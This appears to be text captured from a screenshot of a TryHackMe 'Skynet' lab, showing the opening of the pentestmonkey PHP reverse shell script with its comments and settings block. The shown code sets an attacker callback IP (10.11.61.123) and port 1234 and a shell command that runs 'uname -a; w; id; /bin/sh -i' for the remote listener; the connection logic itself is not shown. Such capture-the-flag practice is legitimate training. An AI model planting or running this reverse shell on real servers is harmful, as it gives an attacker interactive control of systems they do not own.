 打开(O)
• php-reverse-shell.php
~/桌面/THM/Skynet
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.11.61.123';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//